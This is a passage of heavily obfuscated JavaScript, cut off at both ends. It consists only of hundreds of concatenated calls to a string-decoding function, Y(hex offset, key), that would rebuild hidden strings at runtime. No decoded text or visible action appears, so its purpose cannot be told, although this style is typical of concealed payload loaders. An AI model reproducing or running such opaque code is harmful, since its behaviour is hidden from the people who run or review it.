x43d8,'1(Af')+Y(0xcb2,'JvZN')+Y(0x9c8,'Q45&')+Y(0xf45,'VJnG')+Y(0x3cd9,'v776')+Y(0x148e,'Cu$U')+Y(0x2f14,'h!0K')+Y(0x41e7,'Q45&')+Y(0x42da,'J%hH')+Y(0x3d10,'m^&J')+Y(0x7ef,'J%hH')+Y(0xe6a,'1PM*')+Y(0x2042,'v776')+Y(0x2bcc,'17CK')+Y(0x30ac,'mA87')+Y(0x262d,')1JS')+Y(0x24fe,'dLmP')+Y(0x1822,'f8WK')+Y(0x360e,'mrvk')+Y(0x1d31,']kYM')+Y(0x2c0e,'PNzJ')+Y(0x178d,'DlgP')+Y(0x126f,'JvZN')+Y(0x33fa,'S[a4')+Y(0x38d2,'E$@2')+Y(0x430c,'l4LE')+Y(0x1859,'9pW[')+Y(0x137b,'V]r)')+Y(0x2e37,'7eCY')+Y(0x3306,'vrwG')+Y(0x4444,'mA87')+Y(0x2a8b,'J(u^')+Y(0x2d75,'QGV7')+Y(0x153b,'4]aJ')+Y(0x1ce8,'S[a4')+Y(0x2f2e,'f8WK')+Y(0x379e,')A![')+Y(0x1cfa,'b6lW')+Y(0x2cf9,'vrwG')+Y(0x9b6,'Q45&')+Y(0x2465,']kYM')+Y(0x1df9,'WnL7')+Y(0x406b,'dLmP')+Y(0x305a,'#[5H')+Y(0x452d,'Z#et')+Y(0x2358,'#[5H')+Y(0x808,'S[a4')+Y(0xb17,'ir*3')+Y(0x2edc,'dLmP')+Y(0x2a87,'E$@2')+Y(0x5ef,'1%jC')+Y(0x12d9,'4]aJ')+Y(0x4082,'tHy]')+Y(0x1860,']kYM')+Y(0x9a6,'5L)s')+Y(0x20d6,'J%hH')+Y(0x2251,'J(u^')+Y(0x209a,'V]r)')+Y(0x2bf5,'dLmP')+Y(0x1d4c,'VJnG')+Y(0x2eb8,'7eCY')+Y(0x3578,'JvZN')+Y(0x373e,'f8WK')+Y(0x3231,'G*kX')+Y(0x1c67,'Q45&')+Y(0x3bd2,'JvZN')+Y(0x17c7,'v776')+Y(0x2dc9,'vrwG')+Y(0x24ff,'ir*3')+Y(0xfd6,'tHy]')+Y(0x2228,'5L)s')+Y(0x3029,'S[a4')+Y(0x3130,')A![')+Y(0x28b8,'m^&J')+Y(0x2ccd,'mA87')+Y(0x3d2f,'G*kX')+Y(0x21cf,'G*kX')+Y(0x3fce,'Cu$U')+Y(0xde0,'mrvk')+Y(0x37e4,'17CK')+Y(0x2b1d,'QGV7')+Y(0x2ed8,'tHy]')+Y(0x1ece,'17CK')+Y(0x3dfd,'mA87')+Y(0x3216,'mA87')+Y(0xab2,'#[5H')+Y(0x2136,'QGV7')+Y(0x4281,'Zkc%')+Y(0x138a,'gIv9')+Y(0x1c79,'f8WK')+Y(0x1321,']kYM')+Y(0x2507,'DlgP')+Y(0x40db,'h!0K')+Y(0x428c,'17CK')+Y(0x3144,'7eCY')+Y(0x43b3,'Cu$U')+Y(0x1586,'S[a4')+Y(0x218c,')A![')+Y(0x1670,'mI#g')+Y(0x429c,'gIv9')+Y(0x2ba1,'Zkc%')+Y(0x2853,'5L)s')+Y(0x2142,'vrwG')+Y(0x3e40,'f8WK')+Y(0xa1d,'6ZqT')+Y(0x242,'m^&J')+Y(0x2160,'tHy]')+Y(0x1f57,'H%kI')+Y(0xa92,'9pW[')+Y(0x34f9,'Zkc%')+Y(0xdf1,'%x&B')+Y(0x1821,'mA87')+Y(0x20df,'E$@2')+Y(0x243f,'E$@2')+Y(0x41b1,'[E4K')+Y(0x3e3f,'MkT6')+Y(0x1b5d,'Zkc%')+Y(0x183d,'Zkc%')+Y(0x17c1,'G*kX')+Y(0x17fb,'5L)s')+Y(0xc90,'gIv9')+Y(0x1e67,'Q45&')+Y(0x6b8,'Zkc%')+Y(0x1bb0,'gIv9')+Y(0x372e,'m^&J')+Y(0x330a,'dLmP')+Y(0x34cc,'b6lW')+Y(0x32f,'%x&B')+Y(0x423a,'Zkc%')+Y(0x27c3,'VJnG')+Y(0x33c7,'J(u^')+Y(0x4337,'V]r)')+Y(0x16b3,'Cu$U')+Y(0x1b80,'S[a4')+Y(0x5e2,'vrwG')+Y(0x247c,'vrwG')+Y(0x7c1,'J%hH')+Y(0xc08,'4]aJ')+Y(0x3c3a,'hLyQ')+Y(0x2230,'H%kI')+Y(0x2ef1,'MkT6')+Y(0x3d7c,'mA87')+Y(0x22ee,'m^&J')+Y(0x15d8,'vrwG')+Y(0x3cfa,'vrwG')+Y(0x1245,'QGV7')+Y(0x311c,'1PM*')+Y(0x230a,'DlgP')+Y(0x9fb,'QGV7')+Y(0x411a,'f8WK')+Y(0x37a6,'MkT6')+Y(0x1129,'VJnG')+Y(0x6aa,'G*kX')+Y(0x30e7,'&HmG')+Y(0x335,'6ZqT')+Y(0x193b,'v776')+Y(0x39ad,'b6lW')+Y(0xb37,'v776')+Y(0x399d,'h!0K')+Y(0x1dda,'fVmH')+Y(0x86b,'b6lW')+Y(0x38dd,'tHy]')+Y(0x1ac4,'VJnG')+Y(0x416f,'G*kX')+Y(0xb4e,'MkT6')+Y(0x1868,']kYM')+Y(0x27db,'hLyQ')+Y(0x3b48,'7eCY')+Y(0x31a6,'5L)s')+Y(0x445b,')1JS')+Y(0x4147,'DlgP')+Y(0x3d64,'tHy]')+Y(0x4449,'Z#et')+Y(0x1b4d,'h!0K')+Y(0x138e,'G*kX')+Y(0x9ef,'m^&J')+Y(0x1a75,'m^&J')+Y(0x249f,'tHy]')+Y(0x3785,'9pW[')+Y(0xbb6,'J(u^')+Y(0x1922,'mA87')+Y(0xfdf,'m^&J')+Y(0x3c81,'4]aJ')+Y(0x2af6,'dLmP')+Y(0x2ef4,'fVmH')+Y(0x36a7,'mA87')+Y(0x26ea,')1JS')+Y(0x2762,'h!0K')+Y(0x5cb,'#[5H')+Y(0x205f,'MkT6')+Y(0x1d38,'tHy]'))+(Y(0x40e7,']kYM')+Y(0x3af7,'b6lW')+Y(0x1976,'ir*3')+Y(0x1bbe,'dLmP')+Y(0x44f0,'vrwG')+Y(0x170d,'4]aJ')+Y(0x22eb,'S[a4')+Y(0x79e,'m^&J')+Y(0x163b,'VJnG')+Y(0x1d07,'4]aJ')+Y(0x224e,'ir*3')+Y(0x3357,'b6lW')+Y(0xdb7,'Cu$U')+Y(0x351,'DlgP')+Y(0x3683,'Z#et')+Y(0x21c0,'%x&B')+Y(0x1215,'gIv9')+Y(0x43b2,'PNzJ')+Y(0xcce,'mI#g')+Y(0x1a59,'ir*3')+Y(0x182b,'DlgP')+Y(0x22bd,'hLyQ')+Y(0x2df5,'9pW[')+Y(0x1c49,'hLyQ')+Y(0x37ce,'mrvk')+Y(0x1f89,'4]aJ')+Y(0x3206,'J%hH')+Y(0xe77,'mI#g')+Y(0x1b9d,'MkT6')+Y(0x1f0c,'hLyQ')+Y(0x161f,'1PM*')+Y(0x1319,'vrwG')+Y(0x33c2,'G*kX')+Y(0x2f58,'VJnG')+Y(0x29f8,'DlgP')+Y(0x270a,'mA87')+Y(0x2e6a,'WnL7')+Y(0x39fb,'J%hH')+Y(0x29dc,'m^&J')+Y(0x21dd,'WnL7')+Y(0xe96,'%x&B')+Y(0x9b7,'Cu$U')+Y(0x4465,'QGV7')+Y(0xf89,'17CK')+Y(0x29e2,'1%jC')+Y(0x357f,'G*kX')+Y(0x296e,'gIv9')+Y(0x3d81,'MkT6')+Y(0x423f,'m^&J')+Y(0x17e7,'5L)s')+Y(0x3cdb,'Q45&')+Y(0x4454,'1(Af')+Y(0x1e3a,'J%hH')+Y(0xbc0,'h!0K')+Y(0x267,'Q45&')+Y(0x123e,'Z#et')+Y(0x753,'QGV7')+Y(0x23ab,'mrvk')+Y(0x577,'Z#et')+Y(0x1c10,'v776')+Y(0x2d2,'V]r)')+Y(0x975,'h!0K')+Y(0x4228,'Q45&')+Y(0x2743,'mI#g')+Y(0xabf,'PNzJ')+Y(0x4040,'MkT6')+Y(0x32ee,'Cu$U')+Y(0x26fd,'1%jC')+Y(0x301b,'1(Af')+Y(0x91b,'7eCY')+Y(0x1369,'#[5H')+Y(0x155b,'mA87')+Y(0x2ce,'6ZqT')+Y(0x39cb,')A![')+Y(0x2af3,'PNzJ')+Y(0xb76,'Q45&')+Y(0x1d10,'JvZN')+Y(0x868,'hLyQ')+Y(0x14a3,'S[a4')+Y(0x1e0a,'Cu$U')+Y(0xb9d,')1JS')+Y(0x30bc,'QGV7')+Y(0x26d3,'J%hH')+Y(0x3e89,'[E4K')+Y(0x341,'V]r)')+Y(0x1465,'[E4K')+Y(0x1e33,'1(Af')+Y(0x402a,'mrvk')+Y(0x3bcf,'dLmP')+Y(0x3c3c,'J(u^')+Y(0x3ef3,')1JS')+Y(0x26bd,'&HmG')+Y(0x14b8,'&HmG')+Y(0x21d,'5L)s')+Y(0x446f,'l4LE')+Y(0x3d7d,'l4LE')+Y(0x4069,'Z#et')+Y(0x2272,'17CK')+Y(0x1a57,'9pW[')+Y(0x25e3,'V]r)')+Y(0x2371,')A![')+Y(0x2309,'17CK')+Y(0x1ab8,'Cu$U')+Y(0x7af,'WnL7')+Y(0x11c9,'mrvk')+Y(0x2654,'gIv9')+Y(0x140e,'7eCY')+Y(0x379c,'tHy]')+Y(0x198f,'ir*3')+Y(0x275b,'JvZN')+Y(0x15b8,'S[a4')+Y(0x19b1,'PNzJ')+Y(0x20c6,')1JS')+Y(0x4f0,'ir*3')+Y(0x1704,'mrvk')+Y(0xf3e,'Z#et')+Y(0x3eae,']kYM')+Y(0x39da,'mA87')+Y(0x2e2e,'PNzJ')+Y(0x150a,'gIv9')+Y(0x179d,'H%kI')+Y(0xaee,'VJnG')+Y(0x288,')1JS')+Y(0x3b19,'1PM*')+Y(0x2bbf,'fVmH')+Y(0xb12,'h!0K')+Y(0x203f,'7eCY')+Y(0x4361,'gIv9')+Y(0x1d12,'1(Af')+Y(0x14bf,'[E4K')+Y(0x10ce,'JvZN')+Y(0x1ce6,'DlgP')+Y(0x4319,'h!0K')+Y(0x48e,'H%kI')+Y(0x40e5,'fVmH')+Y(0x41b3,'E$@2')+Y(0x4374,'PNzJ')+Y(0xfae,'V]r)')+Y(0x183a,'E$@2')+Y(0xc7e,'1(Af')+Y(0x2ea9,'gIv9')+Y(0x1dfd,'v776')+Y(0xd75,'17CK')+Y(0x37bd,'QGV7')+Y(0x188f,'b6lW')+Y(0x37a7,'17CK')+Y(0x2c47,'mrvk')+Y(0x162c,'QGV7')+Y(0x9e2,'l4LE')+Y(0x4205,'#[5H')+Y(0x3036,'h!0K')+Y(0x1687,'1%jC')+Y(0x2e00,')A![')+Y(0xa52,'fVmH')+Y(0x1f25,')A![')+Y(0x181a,'%x&B')+Y(0x3746,'mA87')+Y(0x2ca8,'VJnG')+Y(0x3a3b,'Zkc%')+Y(0x1bfb,'QGV7')+Y(0x2486,'b6lW')+Y(0x2c9e,'J%hH')+Y(0x18f1,'&HmG')+Y(0x3b5f,'mA87')+Y(0x23af,'mrvk')+Y(0x3d9,'PNzJ')+Y(0x184b,'l4LE')+Y(0x1a6b,'vrwG')+Y(0x151d,'vrwG')+Y(0x18a4,')1JS')+Y(0x3056,'PNzJ')+Y(0x1c44,'h!0K')+Y(0xdba,')1JS')+Y(0x41dd,'H%kI')+Y(0x34c4,'dLmP')+Y(0x11e6,'dLmP')+Y(0x2902,'H%kI')+Y(0x23e,'ir*3')+Y(0x1159,'h!0K')+Y(0x14fc,'J(u^')+Y(0x2534,'QGV7')+Y(0x16b7,'tHy]')+Y(0xe09,'G*kX')+Y(0x3cdf,'Q45&')+Y(0x1e56,'dLmP')+Y(0x4355,'1%jC')+Y(0x563,'1%jC')+Y(0x1650,'tHy]')+Y(0x1c9f,'mrvk')+Y(0x4515,'WnL7')+Y(0x4216,'1%jC')+Y(0x582,'dLmP')+Y(0x3771,'dLmP')+Y(0x5b5,'J%hH')+Y(0x2347,'[E4K')+Y(0x102b,'Z#et')+Y(0x336f,'vrwG')+Y(0xcc2,'Z#et')+Y(0x1b00,'7eCY')+Y(0x41f5,'tHy]'))+(Y(0x3763,'m^&J')+Y(0x32e2,'4]aJ')+Y(0x1982,'f8WK')+Y(0x4191,'PNzJ')+Y(0x344c,'9pW[')+Y(0x1a90,'b6lW')+Y(0x440e,'hLyQ')+Y(0x2e0d,'ir*3')+Y(0x17f1,'WnL7')+Y(0x1e30,'9pW[')+Y(0x32c9,'V]r)')+Y(0x403c,'b6lW')+Y(0x1af5,'7eCY')+Y(0x251b,'MkT6')+Y(0x3ff8,'v776')+Y(0x4106,'4]aJ')+Y(0x102c,'1PM*')+Y(0xc89,'v776')+Y(0x3e39,'5L)s')+Y(0x314f,'1%jC')+Y(0x21c9,'Cu$U')+Y(0x2fac,'Z#et')+Y(0x1ca5,'m^&J')+Y(0x3a56,'Z#et')+Y(0x2891,'mA87')+Y(0x136f,'WnL7')+Y(0x281e,'gIv9')+Y(0x1889,'vrwG')+Y(0x29c9,'17CK')+Y(0x4214,'l4LE')+Y(0x20d2,'m^&J')+Y(0x150b,'mI#g')+Y(0x1bb7,'mI#g')+Y(0x1fa9,'vrwG')+Y(0x1142,'%x&B')+Y(0x17c2,'hLyQ')+Y(0xa24,'6ZqT')+Y(0x17f5,'mA87')+Y(0x3c62,'17CK')+Y(0x2cba,'v776')+Y(0x3732,'VJnG')+Y(0x23f0,'1(Af')+Y(0x25ee,'dLmP')+Y(0x17c6,')1JS')+Y(0x3cea,'1%jC')+Y(0x15ae,'b6lW')+Y(0x144d,'6ZqT')+Y(0x2d19,'tHy]')+Y(0x1546,'17CK')+Y(0x214e,'fVmH')+Y(0x4273,'[E4K')+Y(0x3643,'dLmP')+Y(0x39bc,'mI#g')+Y(0xef3,'v776')+Y(0x208d,'S[a4')+Y(0x1cbf,'9pW[')+Y(0x2ffc,'gIv9')+Y(0x3ea0,'WnL7')+Y(0xada,'7eCY')+Y(0x1865,'V]r)')+Y(0x42a9,'DlgP')+Y(0xd41,'V]r)')+Y(0x3e5d,'mA87')+Y(0x2c4c,'MkT6')+Y(0x1315,'E$@2')+Y(0x138d,'9pW[')+Y(0x1b33,'5L)s')+Y(0x255b,'[E4K')+Y(0x2bfb,'1%jC')+Y(0x2a25,'f8WK')+Y(0x38f6,'J(u^')+Y(0xb09,'hLyQ')+Y(0x22c5,'Z#et')+Y(0x3f66,'v776')+Y(0x3db3,'G*kX')+Y(0x21a,'S[a4')+Y(0x4511,'vrwG')+Y(0x3e3c,'9pW[')+Y(0x2131,'Z#et')+Y(0x3355,'l4LE')+Y(0x2c49,'J(u^')+Y(0x3129,'ir*3')+Y(0x4c8,'6ZqT')+Y(0x2527,'17CK')+Y(0x702,'vrwG')+Y(0x383f,'H%kI')+Y(0x32c1,'l4LE')+Y(0x293d,'mA87')+Y(0x35b7,'f8WK')+Y(0x2802,'V]r)')+Y(0x3c85,'V]r)')+Y(0x33de,'MkT6')+Y(0x5f1,'#[5H')+Y(0x2c9d,'WnL7')+Y(0x2bd,'MkT6')+Y(0x1091,'[E4K')+Y(0x2f8f,'6ZqT')+Y(0x2162,'1%jC')+Y(0x26ac,'17CK')+Y(0xbaa,'gIv9')+Y(0x3a15,'tHy]')+Y(0x14ee,'QGV7')+Y(0x3648,'QGV7')+Y(0x16e4,'fVmH')+Y(0x204a,'QGV7')+Y(0x174e,'7eCY')+Y(0x321c,'fVmH')+Y(0x1d32,'Z#et')+Y(0x3f5b,'Z#et')+Y(0xb59,'h!0K')+Y(0x181d,'MkT6')+Y(0x2c64,']kYM')+Y(0x43f4,'b6lW')+Y(0x31a7,'Z#et')+Y(0x1493,'&HmG')+Y(0x2254,'H%kI')+Y(0x131b,'Cu$U')+Y(0x4424,'h!0K')+Y(0x354c,'Zkc%')+Y(0x1f8b,'#[5H')+Y(0x2477,'J(u^')+Y(0x3f9d,'V]r)')+Y(0x3505,'PNzJ')+Y(0x25bb,'DlgP')+Y(0x1a35,'1PM*')+Y(0x703,'#[5H')+Y(0x3ce0,'1PM*')+Y(0x119b,'Cu$U')+Y(0xcc9,'MkT6')+Y(0x32ea,'tHy]')+Y(0x168f,'mrvk')+Y(0x2721,'4]aJ')+Y(0xdca,'1%jC')+Y(0x19c0,'PNzJ')+Y(0x30d0,'ir*3')+Y(0x3ab5,'&HmG')+Y(0x2b1c,'S[a4')+Y(0x1261,'MkT6')+Y(0x2cb8,'m^&J')+Y(0x4345,'Zkc%')+Y(0x25c9,')1JS')+Y(0x3d0b,'J%hH')+Y(0x3e6f,'JvZN')+Y(0xc5a,'G*kX')+Y(0x61e,'tHy]')+Y(0x2f73,'MkT6')+Y(0xb16,'6ZqT')+Y(0xb00,'[E4K')+Y(0x14e6,'7eCY')+Y(0x3062,'JvZN')+Y(0xa1b,'V]r)')+Y(0x3fed,'7eCY')+Y(0x1abc,']kYM')+Y(0xb68,'G*kX')+Y(0x3760,'1PM*')+Y(0x2ee1,'&HmG')+Y(0x36ed,'&HmG')+Y(0x3dee,'mrvk')+Y(0x406c,'S[a4')+Y(0x1b8c,'QGV7')+Y(0x39bd,'JvZN')+Y(0x34f2,'J%hH')+Y(0x121c,'%x&B')+Y(0x1019,'MkT6')+Y(0x2a18,'h!0K')+Y(0xca3,'MkT6')+Y(0x1526,'Q45&')+Y(0x164a,')1JS')+Y(0x13cd,'hLyQ')+Y(0x3f1f,'b6lW')+Y(0xc2e,'1PM*')+Y(0x153f,'mI#g')+Y(0x13de,'[E4K')+Y(0x1a37,'J%hH')+Y(0x897,')A![')+Y(0x721,'V]r)')+Y(0x1d40,'f8WK')+Y(0x1750,'4]aJ')+Y(0x178a,'mI#g')+Y(0x2ab2,'17CK')+Y(0x1c99,'Q45&')+Y(0x4179,'[E4K')+Y(0x26ca,')1JS')+Y(0x1aae,'1%jC')+Y(0x23ef,'Q45&')+Y(0x3c35,'mA87')+Y(0x2e20,'J%hH')+Y(0x30ec,'l4LE')+Y(0x1b83,'Q45&')+Y(0x3e60,')A![')+Y(0x2733,'Cu$U')+Y(0x4031,'mI#g')+Y(0x340f,'17CK')+Y(0x3b1b,'Z#et')+Y(0x2005,'4]aJ')+Y(0x1443,'vrwG')+Y(0x1ed6,')1JS')+Y(0x3567,'b6lW')+Y(0x2126,']kYM')+Y(0x36e2,'f8WK'))+(Y(0x1ec5,'1(Af')+Y(0x351d,'V]r)')+Y(0xb4d,'fVmH')+Y(0x2bb5,'WnL7')+Y(0x19aa,'J(u^')+Y(0x9e9,'m^&J')+Y(0x32ba,'PNzJ')+Y(0x725,')A![')+Y(0x1dfc,'VJnG')+Y(0x167a,'dLmP')+Y(0x495,'Z#et')+Y(0x32c4,']kYM')+Y(0x2a8d,'fVmH')+Y(0x2463,'MkT6')+Y(0x2ed0,'V]r)')+Y(0x3406,'4]aJ')+Y(0x116d,'Cu$U')+Y(0x3295,'mA87')+Y(0x3502,'b6lW')+Y(0x433c,'v776')+Y(0x17b1,'9pW[')+Y(0x38a5,'tHy]')+Y(0x3046,'QGV7')+Y(0x1d5c,'17CK')+Y(0x10c3,'Z#et')+Y(0x3679,'b6lW')+Y(0x386c,'5L)s')+Y(0x2982,'1%jC')+Y(0xb98,'9pW[')+Y(0x2218,'4]aJ')+Y(0x1f82,'[E4K')+Y(0x33a8,'fVmH')+Y(0x30bb,']kYM')+Y(0x21e7,'m^&J')+Y(0x318f,'[E4K')+Y(0x34bf,'mA87')+Y(0x3326,'MkT6')+Y(0x13f6,'gIv9')+Y(0xfa3,'WnL7')+Y(0x2583,'H%kI')+Y(0x2fa1,')1JS')+Y(0x9b9,'WnL7')+Y(0x409c,'hLyQ')+Y(0x1a07,'f8WK')+Y(0x2aee,'9pW[')+Y(0x11f0,'1PM*')+Y(0xd4a,'mI#g')+Y(0xb8d,'PNzJ')+Y(0x1b11,'E$@2')+Y(0x3fb4,'#[5H')+Y(0x432e,'17CK')+Y(0x3719,'Cu$U')+Y(0xbb2,'&HmG')+Y(0x3161,'PNzJ')+Y(0x898,'J(u^')+Y(0x3ceb,'gIv9')+Y(0x3369,'Cu$U')+Y(0x217c,'1(Af')+Y(0x1807,'1PM*')+Y(0x35af,'G*kX')+Y(0x21d6,'WnL7')+Y(0x18fc,'5L)s')+Y(0x3a28,'5L)s')+Y(0x15ad,'fVmH')+Y(0x1e82,'J%hH')+Y(0x359e,'hLyQ')+Y(0xb50,'E$@2')+Y(0x15b2,'Zkc%')+Y(0x355b,'1PM*')+Y(0x1d2,'m^&J')+Y(0x390c,'7eCY')+Y(0x8b5,'G*kX')+Y(0x26a,'#[5H')+Y(0x19d2,'9pW[')+Y(0x6e5,'&HmG')+Y(0x1983,'J%hH')+Y(0x3809,'H%kI')+Y(0x206f,'mI#g')+Y(0x2e70,'17CK')+Y(0x2717,'#[5H')+Y(0x13ea,'Z#et')+Y(0x3c39,'Q45&')+Y(0x2bd6,'m^&J')+Y(0x42f5,'%x&B')+Y(0x3203,'JvZN')+Y(0x630,'ir*3')+Y(0x3aae,'17CK')+Y(0x756,'dLmP')+Y(0x22c0,'v776')+Y(0x220c,'&HmG')+Y(0x378,'#[5H')+Y(0x3fa4,'VJnG')+Y(0xa42,'m^&J')+Y(0x12d8,'17CK')+Y(0x196a,'S[a4')+Y(0x28bd,')1JS')+Y(0x3fb8,'PNzJ')+Y(0x2683,'9pW[')+Y(0x2363,'6ZqT')+Y(0x36c8,'[E4K')+Y(0x109b,'E$@2')+Y(0x6c8,'Cu$U')+Y(0x18cb,']kYM')+Y(0x23f5,'J(u^')+Y(0x3811,'1PM*')+Y(0x1708,'mI#g')+Y(0xbc5,'Zkc%')+Y(0x1000,']kYM')+Y(0x2334,'vrwG')+Y(0x12da,'h!0K')+Y(0x3382,'E$@2')+Y(0x1751,'WnL7')+Y(0x18c2,')1JS')+Y(0x41d9,'V]r)')+Y(0x139c,'hLyQ')+Y(0x301d,')A![')+Y(0x2857,'JvZN')+Y(0x3ebb,'E$@2')+Y(0x39de,'J(u^')+Y(0x95d,'Cu$U')+Y(0x2108,'17CK')+Y(0xc73,'WnL7')+Y(0x368c,'E$@2')+Y(0x1340,'%x&B')+Y(0xa0f,'9pW[')+Y(0x3050,')1JS')+Y(0xa76,'Q45&')+Y(0x387a,'4]aJ')+Y(0x423d,'PNzJ')+Y(0x2a08,'H%kI')+Y(0x1396,'[E4K')+Y(0x1108,'5L)s')+Y(0x261,'17CK')+Y(0x329a,'MkT6')+Y(0x225c,'l4LE')+Y(0x21da,'Cu$U')+Y(0x1d13,'1(Af')+Y(0x369b,'9pW[')+Y(0x3519,'JvZN')+Y(0x3932,'mA87')+Y(0x2c55,'#[5H')+Y(0x2cb2,']kYM')+Y(0x27d1,'Q45&')+Y(0x2aea,'1%jC')+Y(0x3f99,']kYM')+Y(0x25f8,'dLmP')+Y(0x8b7,'PNzJ')+Y(0x5e0,'mI#g')+Y(0x245d,'V]r)')+Y(0x3a45,'Cu$U')+Y(0x2c6c,'H%kI')+Y(0x1d20,'b6lW')+Y(0x2fba,'VJnG')+Y(0x1d0a,']kYM')+Y(0x3f81,'VJnG')+Y(0x2b2a,'Cu$U')+Y(0x2a4,'[E4K')+Y(0x16f6,'DlgP')+Y(0x2585,'Zkc%')+Y(0x237,'V]r)')+Y(0x337,']kYM')+Y(0x3542,']kYM')+Y(0xbb8,'9pW[')+Y(0xf7c,'17CK')+Y(0x39fa,'E$@2')+Y(0x4108,'J%hH')+Y(0x44cf,'f8WK')+Y(0x10e5,'fVmH')+Y(0x1d8b,'%x&B')+Y(0x9cc,'l4LE')+Y(0x3a4e,'QGV7')+Y(0x36a0,'VJnG')+Y(0x1fbd,'l4LE')+Y(0x2fd9,'%x&B')+Y(0x11cc,'JvZN')+Y(0x42d8,'WnL7')+Y(0x20e6,'Cu$U')+Y(0x1bff,'tHy]')+Y(0x418b,'VJnG')+Y(0x4502,'ir*3')+Y(0x1cc8,'mI#g')+Y(0x13d9,'WnL7')+Y(0x36c9,')A![')+Y(0x3888,'dLmP')+Y(0x3cf5,'tHy]')+Y(0x14cd,'m^&J')+Y(0x3325,'6ZqT')+Y(0x2907,'mrvk')+Y(0xe8d,'1%jC')+Y(0x33a6,'h!0K')+Y(0x2cd7,'1PM*')+Y(0x16eb,'dLmP')+Y(0x429e,'Cu$U')+Y(0x9dc,'H%kI')+Y(0x10c4,'mA87')+Y(0x44e8,'H%kI')+Y(0x1bd4,'J%hH')+Y(0x4304,')A![')+Y(0x330e,'m^&J')+Y(0x5ed,'G*kX'))+(Y(0x37c6,'E$@2')+Y(0x64c,'4]aJ')+Y(0x32bd,'9pW[')+Y(0x1af1,'17CK')+Y(0x4a5,'%x&B')+Y(0x3328,']kYM')+Y(0x91e,'17CK')+Y(0x230d,'7eCY')+Y(0x3ccf,'Z#et')+Y(0x3af8,'vrwG')+Y(0x75e,'%x&B')+Y(0x253d,')1JS')+Y(0x286a,'1PM*')+Y(0x132f,'&HmG')+Y(0xc23,'v776')+Y(0x10b2,'mI#g')+Y(0x2837,'J(u^')+Y(0x1f74,'b6lW')+Y(0xeaa,'WnL7')+Y(0x1b4c,'Q45&')+Y(0x22bc,'V]r)')+Y(0xd9c,'Zkc%')+Y(0x3ddf,'1(Af')+Y(0x33f7,'m^&J')+Y(0xc9c,'fVmH')+Y(0x19c1,'mA87')+Y(0x37dd,'Q45&')+Y(0x22bb,'fVmH')+Y(0x149a,'vrwG')+Y(0x2acd,'gIv9')+Y(0x57f,'mI#g')+Y(0x17f4,'1(Af')+Y(0x2c6d,'mI#g')+Y(0x2bdb,'Q45&')+Y(0x40a3,'tHy]')+Y(0x3777,'Zkc%')+Y(0x3e6e,'Z#et')+Y(0x11e9,'7eCY')+Y(0x13eb,'Z#et')+Y(0x103e,'h!0K')+Y(0x3aa0,'PNzJ')+Y(0x2782,'%x&B')+Y(0x4500,')1JS')+Y(0x1f99,'5L)s')+Y(0x3ec6,'Cu$U')+Y(0x2b2,'1(Af')+Y(0x28aa,'vrwG')+Y(0x3ec,'VJnG')+Y(0x199f,'m^&J')+Y(0x11e8,'J%hH')+Y(0x1812,']kYM')+Y(0x287e,'PNzJ')+Y(0x2826,'tHy]')+Y(0x1800,'b6lW')+Y(0x28e5,'7eCY')+Y(0x21ba,')1JS')+Y(0x3190,'Zkc%')+Y(0x2a34,'&HmG')+Y(0x1c13,'V]r)')+Y(0x1cf7,')1JS')+Y(0xd73,')1JS')+Y(0x3ee9,'vrwG')+Y(0x26d0,'ir*3')+Y(0x21bf,'fVmH')+Y(0x41d7,'dLmP')+Y(0x595,'fVmH')+Y(0x11f5,'Z#et')+Y(0x4387,'%x&B')+Y(0x17af,'b6lW')+Y(0x3953,')1JS')+Y(0xc2c,']kYM')+Y(0x293,'5L)s')+Y(0x658,'DlgP')+Y(0x1407,'17CK')+Y(0x3e44,'hLyQ')+Y(0x2177,'vrwG')+Y(0x2884,'H%kI')+Y(0x37f5,'9pW[')+Y(0x353e,'4]aJ')+Y(0x2b44,'#[5H')+Y(0x252b,'6ZqT')+Y(0x6cd,'VJnG')+Y(0x2b6f,')1JS')+Y(0x1655,']kYM')+Y(0xfe8,'mA87')+Y(0xcc0,'gIv9')+Y(0x3709,'VJnG')+Y(0x3b8,'fVmH')+Y(0x32f9,')1JS')+Y(0x1b8a,'J%hH')+Y(0xef1,'Zkc%')+Y(0x1a22,'E$@2')+Y(0x1f7e,'17CK')+Y(0x884,'G*kX')+Y(0x1c84,'17CK')+Y(0x1920,'[E4K')+Y(0x18d8,'V]r)')+Y(0x1177,'&HmG')+Y(0x567,'hLyQ')+Y(0x3f07,'&HmG')+Y(0x44f8,'MkT6')+Y(0x1aa7,'9pW[')+Y(0x1041,'V]r)')+Y(0x434f,'Q45&')+Y(0x22f3,'mA87')+Y(0x48a,'[E4K')+Y(0x1b85,'6ZqT')+Y(0x1928,'5L)s')+Y(0x1a0d,'vrwG')+Y(0x3d55,'7eCY')+Y(0x273f,'ir*3')+Y(0x1583,'Z#et')+Y(0x3e20,')A![')+Y(0xe9f,'1PM*')+Y(0x14dd,'tHy]')+Y(0xfdc,'VJnG')+Y(0x1c02,'4]aJ')+Y(0x1ba0,'4]aJ')+Y(0x2889,'PNzJ')+Y(0x2b0,'Z#et')+Y(0x42c6,'mA87')+Y(0x425d,'gIv9')+Y(0x27b6,'1PM*')+Y(0x1de7,'1(Af')+Y(0x2e0,'v776')+Y(0x22d,'gIv9')+Y(0x3a76,'5L)s')+Y(0x2ce5,'fVmH')+Y(0x3bee,'Zkc%')+Y(0x2eb6,'dLmP')+Y(0x900,'[E4K')+Y(0x4376,'MkT6')+Y(0x68b,'#[5H')+Y(0xc10,'1(Af')+Y(0x597,'JvZN')+Y(0xb9c,'&HmG')+Y(0x3de7,'V]r)')+Y(0x2473,'h!0K')+Y(0x2d97,'DlgP')+Y(0x2958,'vrwG')+Y(0x1c24,'tHy]')+Y(0x407a,'Z#et')+Y(0x3c3b,'Zkc%')+Y(0x1e8d,'Cu$U')+Y(0x26a3,'E$@2')+Y(0x4457,'#[5H')+Y(0x522,'6ZqT')+Y(0x311f,'H%kI')+Y(0x222b,'S[a4')+Y(0x3f34,'Q45&')+Y(0x214f,'6ZqT')+Y(0x3023,'#[5H')+Y(0x2da0,'ir*3')+Y(0x21e3,'fVmH')+Y(0x1e0c,'J%hH')+Y(0x4182,']kYM')+Y(0x3017,'7eCY')+Y(0x2767,'mrvk')+Y(0x1e46,'ir*3')+Y(0x2ff,'J%hH')+Y(0x1325,'MkT6')+Y(0x30a5,'G*kX')+Y(0x4234,'V]r)')+Y(0x3c73,']kYM')+Y(0x303b,'dLmP')+Y(0x36b4,'mI#g')+Y(0x32f1,'Q45&')+Y(0x35ac,'5L)s')+Y(0x3402,'17CK')+Y(0x27eb,'ir*3')+Y(0x21eb,'m^&J')+Y(0